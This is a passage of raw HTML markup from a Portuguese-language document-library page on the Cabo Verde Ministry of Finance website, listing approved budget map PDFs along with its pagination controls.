		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.6+total.pdf/6e6260d8-3c72-8b56-d076-8b3b320d5ec5?version=1.0&t=1571394660649&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482922?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa2.6 total.pdf" > Mapa2.6 total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483738" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa3.pdf/9edec1e0-26e9-cc1d-63f2-ca068cda8c1d?version=1.0&t=1571394679566&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483738?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa3.pdf/9edec1e0-26e9-cc1d-63f2-ca068cda8c1d?version=1.0&t=1571394679566&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483738?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa3.pdf" > Mapa3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482934" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.1+MF.pdf/d970444f-a7fe-9fff-07b4-6bbbd6f949d8?version=1.0&t=1571394660800&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482934?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.1+MF.pdf/d970444f-a7fe-9fff-07b4-6bbbd6f949d8?version=1.0&t=1571394660800&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482934?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa4.1 MF.pdf" > Mapa4.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.10 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483078" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.10+MDesporto.pdf/f82500ec-40ad-3c30-76d1-750b46a86aec?version=1.0&t=1571394663231&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483078?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.10+MDesporto.pdf/f82500ec-40ad-3c30-76d1-750b46a86aec?version=1.0&t=1571394663231&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483078?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa4.10 MDesporto.pdf" > Mapa4.10 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 61 - 65 de 132 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=12" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="12"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=8" onclick="">8</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=11" onclick="">11</a> </li> </ul> </div> </li> <li> <a 